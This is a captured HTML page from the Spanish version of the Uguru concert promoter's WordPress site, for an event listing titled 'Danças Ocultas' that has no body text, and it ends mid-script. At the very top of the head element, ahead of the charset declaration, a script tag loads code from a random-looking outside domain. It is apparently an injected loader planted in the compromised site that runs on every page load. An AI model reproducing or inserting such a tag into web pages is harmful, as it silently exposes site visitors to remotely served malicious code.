

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/es/agenda-uguru/dancas-ocultas-9/
body_size: 9064
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es-ES">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Danças Ocultas - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/dancas-ocultas-9/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/dancas-ocultas-9/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/dancas-ocultas-9/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/dancas-ocultas-9/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.uguru.net/agenda-uguru/dancas-ocultas-9/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danças Ocultas" />
	<meta property="og:url" content="https://www.uguru.net/agenda-uguru/dancas-ocultas-9/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2012-11-09T16:19:17+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-9/","url":"https://www.uguru.net/agenda-uguru/dancas-ocultas-9/","name":"Danças Ocultas - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"datePublished":"2012-10-24T13:13:44+00:00","dateModified":"2012-11-09T16:19:17+00:00","breadcrumb":{"@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-9/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda-uguru/dancas-ocultas-9/"]}]},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/es/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"Danças Ocultas"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de los comentarios" href="https://www.uguru.net/es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fes%2Fagenda-uguru%2Fdancas-ocultas-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fes%2Fagenda-uguru%2Fdancas-ocultas-9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260119084218&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260119084218" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/es/?p=1609' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "es"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-1609 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li  >
					<a href="https://www.uguru.net/agenda-uguru/dancas-ocultas-9/" >pt</a>
				</li>
								<li class="active" >
					<a href="https://www.uguru.net/es/agenda-uguru/dancas-ocultas-9/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/dancas-ocultas-9/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/es/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/es/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="menu"><li id="menu-item-51102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51102"><a href="https://www.uguru.net/es/">Home</a></li>
<li id="menu-item-50348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50348"><a href="https://www.uguru.net/es/artistas-em-gira/espana/">artistas y espectáculos</a>
<ul class="sub-menu">
	<li id="menu-item-49504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49504"><a href="https://www.uguru.net/es/artistas-em-gira/espana/">Disponibilidad para España</a>
	<ul class="sub-menu">
		<li id="menu-item-51099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51099"><a href="https://www.uguru.net/es/artistas-em-gira/espana/">PRESENTACIÓN DE GIRAS DE ARTISTAS</a></li>
		<li id="menu-item-49506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49506"><a href="https://www.uguru.net/es/catalogo/">Catálogo de Giras</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50225"><a href="https://www.uguru.net/es/?page_id=49513">Conciertos e Giras</a>
<ul class="sub-menu">
	<li id="menu-item-49523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49523"><a href="https://www.uguru.net/es/?page_id=49513">Nuevas giras en Portugal y España producidos por UGURU</a></li>
	<li id="menu-item-49522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49522"><a href="https://www.uguru.net/es/conciertos-anunciados/">Conciertos anunciados en Portugal y España producidos por UGURU</a></li>
	<li id="menu-item-50224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50224"><a href="https://www.uguru.net/es/artistas-paises-de-lingua-inglesa/">Historia del promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51168"><a href="https://www.uguru.net/es/artistas-paises-de-lingua-inglesa/">Artistas de países de lengua inglesa</a></li>
		<li id="menu-item-51166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51166"><a href="https://www.uguru.net/es/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de España y otros países de lengua española</a></li>
		<li id="menu-item-51167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51167"><a href="https://www.uguru.net/es/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas europeos (excepto Portugal, España y Reino Unido)</a></li>
		<li id="menu-item-51165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51165"><a href="https://www.uguru.net/es/artistas-outros-paises-de-lingua-portuguesa/">Artistas de otros países de lengua portuguesa</a></li>
		<li id="menu-item-51169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51169"><a href="https://www.uguru.net/es/artistas-portugueses/">Artistas de Portugal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49512"><a href="https://www.uguru.net/es/galerias/">Galerias</a></li>
<li id="menu-item-49509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49509"><a href="https://www.uguru.net/es/agenda/">Agenda</a></li>
<li id="menu-item-49508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49508"><a href="https://www.uguru.net/es/ediciones-discograficas/">Discos</a></li>
<li id="menu-item-49511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49511"><a href="https://www.uguru.net/es/quienes-somos/">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-50355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50355"><a href="https://www.uguru.net/es/quienes-somos/">Presentación de la empresa</a></li>
</ul>
</li>
<li id="menu-item-49510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49510"><a href="https://www.uguru.net/es/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/es/agenda-uguru/dancas-ocultas-8/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/es/agenda-uguru/dancas-ocultas-10/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1609" class="post-1609 tg_event type-tg_event status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Danças Ocultas</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted by <a href="https://www.uguru.net/es/author/uguru/">uguru</a>. Bookmark the <a href="https://www.uguru.net/es/agenda-uguru/dancas-ocultas-9/" title="Permalink to Danças Ocultas" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-1609 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-es-container"><ul id="menu-footer-menu-es" class="menu"><li id="menu-item-49536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49536"><a href="https://www.uguru.net/es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/es/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos los derechos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/es/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/es/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"80a87c4124","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
